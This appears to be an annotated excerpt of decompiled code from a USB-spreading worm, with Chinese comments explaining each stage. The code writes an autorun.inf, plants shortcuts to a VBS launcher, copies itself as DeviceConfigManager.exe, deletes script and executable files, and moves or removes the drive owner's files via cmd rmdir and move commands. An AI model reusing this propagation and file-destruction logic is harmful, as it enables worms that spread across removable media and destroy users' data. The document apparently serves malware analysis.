 if ( (_BYTE)is_remote_drive == 1 && !PathFileExistsW(&wstr_autorun_inf_path) )
{
v26 = wfopen(&wstr_autorun_inf_path, L"w");
File = v26;
if ( v26 )
{
fwprintf(v26, L"[autorun]\n");
fwprintf(File, L"open=_\\DeviceConfigManager.exe\n");
释放autorun.inf
fwprintf(File, L"UseAutoPlay=1\n");
fclose(File);
v4(&wstr_autorun_inf_path, 7u);
}
}
if ( !PathFileExistsW(&wstr_lnk_path) )
根据不同的磁盘类型生成不同图标的快捷方式
{
if ( (_BYTE)is_remote_drive == 1 )
create_lnk(&wstr_DeviceConfigManager_vbs_path, &wstr_lnk_path, L"B:\\", 0, L"shell32.dll", 9, 0, 0, 0);
else
create_lnk(&wstr_DeviceConfigManager_vbs_path, &wstr_lnk_path, L"B:\\", 0, L"shell32.dll", 8, 0, 0, 0);
}
if ( !PathFileExistsW(&wstr_virus_dir_path) && CreateDirectoryW(&wstr_virus_dir_path, 0) )
v4(&wstr_virus_dir_path, 7u);
v27 = wfopen(&wstr_DeviceConfigManager_exe_path, L"rb");
is_removeable_drivea = v27;
if ( v27 )
{
fseek(v27, 0, FILE_END);
i = ftell(is_removeable_drivea);
fclose(is_removeable_drivea);
if ( i != dword_407970 )
{
v4(&wstr_DeviceConfigManager_exe_path, 0x80u);
DeleteFileW(&wstr_DeviceConfigManager_exe_path);
释放DeviceConfigManager.exe
}
}
if ( !PathFileExistsW(&wstr_DeviceConfigManager_exe_path) )
{
CopyFileW(&Filename, &wstr_DeviceConfigManager_exe_path, 0);
v4(&wstr_DeviceConfigManager_exe_path, 7u);
}
is_removeable_driveb = FindFirstFileW(wstr_root_path, &FindFileData);
if ( is_removeable_driveb == (HANDLE)-1 )
return 0;
do
{
if ( wcsstr(FindFileData.cFileName, L".lnk") && wcscmp(FindFileData.cFileName, &wstr_lnk_name)
|| wcsstr(FindFileData.cFileName, L".vbs") && wcscmp(FindFileData.cFileName, L"DeviceConfigManager.vbs")
|| wcsstr(FindFileData.cFileName, L".bat")
|| wcsstr(FindFileData.cFileName, L".js")
|| wcsstr(FindFileData.cFileName, L".scr")
|| wcsstr(FindFileData.cFileName, L".com")
|| wcsstr(FindFileData.cFileName, L".jse")
|| wcsstr(FindFileData.cFileName, L".cmd")
根据后缀名删除可疑文件
|| wcsstr(FindFileData.cFileName, L".pif")
|| wcsstr(FindFileData.cFileName, L".jar")
|| wcsstr(FindFileData.cFileName, L".dll") )
{
memset(&wstr_diret_file_path, 0, 0x208u);
snwprintf(&wstr_diret_file_path, 0x208u, L"%ls\\%s", drive_name, FindFileData.cFileName);
v4(&wstr_diret_file_path, 0x80u);
DeleteFileW(&wstr_diret_file_path);
}
if ( PathFileExistsW(&wstr_virus_dir_path)
&& wcscmp(FindFileData.cFileName, L".lnk")
&& wcscmp(FindFileData.cFileName, &wstr_lnk_name)
&& wcscmp(FindFileData.cFileName, L"_")
&& wcscmp(FindFileData.cFileName, L"DeviceConfigManager.vbs")
&& wcscmp(FindFileData.cFileName, L"autorun.inf") )
{
memset(&current_file_path, 0, 0x208u);
memset(&wstr_diret_file_path, 0, 0x208u);
snwprintf(&current_file_path, 0x208u, L"%ls\\%s", drive_name, FindFileData.cFileName);
snwprintf(&wstr_diret_file_path, 0x208u, L"%s\\_\\%ls", drive_name, FindFileData.cFileName);
v4(&current_file_path, 0x80u);
if ( PathFileExistsW(&wstr_diret_file_path) && PathFileExistsW(&current_file_path) )
{
if ( GetFileAttributesW(&wstr_diret_file_path) == FILE_ATTRIBUTE_DIRECTORY )
{
if ( !wcsstr(&wstr_diret_file_path, L"..") && !wcsstr(&wstr_diret_file_path, L".") )
{
memset(&Parameters, 0, 0x208u);
snwprintf(&Parameters, 0x208u, L"/c rmdir /q /s \"%ls\"", &current_file_path);
ShellExecuteW(0, 0, L"cmd.exe", &Parameters, 0, 0);
}
}
将磁盘文件移动至病毒目录“_”中
else
{
DeleteFileW(&current_file_path);
}
}
memset(&Parameters, 0, 0x208u);
snwprintf(&Parameters, 0x208u, L"/c move /y \"%ls\", \"%ls\"", &current_file_path, &wstr_diret_file_path);
ShellExecuteW(0, 0, L"cmd.exe", &Parameters, 0, 0);
}
}
while ( FindNextFileW(is_removeable_driveb, &FindFileData) );
FindClose(is_removeable_driveb);